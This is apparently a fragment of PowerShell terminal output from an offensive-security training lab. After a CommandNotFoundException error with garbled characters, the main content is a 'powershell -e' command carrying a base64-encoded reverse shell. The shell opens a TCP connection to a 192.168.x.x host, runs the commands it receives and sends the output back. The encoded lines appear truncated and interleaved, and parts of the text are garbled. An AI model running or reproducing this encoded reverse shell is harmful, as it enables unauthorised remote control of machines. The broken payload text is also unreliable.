 + CategoryInfo          : ObjectNotFound: (� � � � � ��� � � � � � � � � ...� � � � � � �
CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\offsec.CLIENT251> powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAY
AGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADEAMQA5AC4AM
ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZ
AD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAb
AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAd
AGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAb
AHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAK
ADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAc
ACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZ
AGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAY
AG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAd
AC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA